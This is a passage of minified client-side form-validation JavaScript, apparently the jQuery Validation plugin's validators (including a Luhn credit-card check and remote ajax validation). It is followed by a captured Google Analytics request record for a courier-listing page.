/^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(a) }, digits: function (a, b) { return this.optional(b) || /^\d+$/.test(a) }, creditcard: function (a, b) { if (this.optional(b)) return "dependency-mismatch"; if (/[^0-9 \-]+/.test(a)) return !1; var c, d, e = 0, f = 0, g = !1; if (a = a.replace(/\D/g, ""), a.length < 13 || a.length > 19) return !1; for (c = a.length - 1; c >= 0; c--) d = a.charAt(c), f = parseInt(d, 10), g && (f *= 2) > 9 && (f -= 9), e += f, g = !g; return e % 10 === 0 }, minlength: function (b, c, d) { var e = a.isArray(b) ? b.length : this.getLength(b, c); return this.optional(c) || e >= d }, maxlength: function (b, c, d) { var e = a.isArray(b) ? b.length : this.getLength(b, c); return this.optional(c) || d >= e }, rangelength: function (b, c, d) { var e = a.isArray(b) ? b.length : this.getLength(b, c); return this.optional(c) || e >= d[0] && e <= d[1] }, min: function (a, b, c) { return this.optional(b) || a >= c }, max: function (a, b, c) { return this.optional(b) || c >= a }, range: function (a, b, c) { return this.optional(b) || a >= c[0] && a <= c[1] }, equalTo: function (b, c, d) { var e = a(d); return this.settings.onfocusout && e.off(".validate-equalTo").on("blur.validate-equalTo", function () { a(c).valid() }), b === e.val() }, remote: function (b, c, d) { if (this.optional(c)) return "dependency-mismatch"; var e, f, g = this.previousValue(c); return this.settings.messages[c.name] || (this.settings.messages[c.name] = {}), g.originalMessage = this.settings.messages[c.name].remote, this.settings.messages[c.name].remote = g.message, d = "string" == typeof d && { url: d } || d, g.old === b ? g.valid : (g.old = b, e = this, this.startRequest(c), f = {}, f[c.name] = b, a.ajax(a.extend(!0, { mode: "abort", port: "validate" + c.name, dataType: "json", data: f, context: e.currentForm, success: function (d) { var f, h, i, j = d === !0 || "true" === d; e.settings.messages[c.name].remote = g.originalMessage, j ? (i = e.formSubmitted, e.prepareElement(c), e.formSubmitted = i, e.successList.push(c), delete e.invalid[c.name], e.showErrors()) : (f = {}, h = d || e.defaultMessage(c, "remote"), f[c.name] = g.message = a.isFunction(h) ? h(b) : h, e.invalid[c.name] = !0, e.showErrors(f)), g.valid = j, e.stopRequest(c, j) } }, d)), "pending") } } }); var b, c = {}; a.ajaxPrefilter ? a.ajaxPrefilter(function (a, b, d) { var e = a.port; "abort" === a.mode && (c[e] && c[e].abort(), c[e] = d) }) : (b = a.ajax, a.ajax = function (d) { var e = ("mode" in d ? d : a.ajaxSettings).mode, f = ("port" in d ? d : a.ajaxSettings).port; return "abort" === e ? (c[f] && c[f].abort(), c[f] = b.apply(this, arguments), c[f]) : b.apply(this, arguments) }) });

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1658857781&t=pageview&_s=1&dl=https%3A%2F%2Fwww.courierboard.com%2Fcouriers%2Fblast-express-lewisville.html&ul=en-us%40posix&dt=Blast%20Express%20-%20Lewisville%2C%20TX%20%7C%20Same-Day%20Delivery%20%7C%20Drivv%20-%20Courierboard&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1340247267&gjid=630367505&cid=687344803.1765390236&tid=UA-1735287-1&_gid=1358028521.1765390236&_r=1&_slc=1&z=241030766
body_size: -451
content:
2,cG-WDNMERBF6M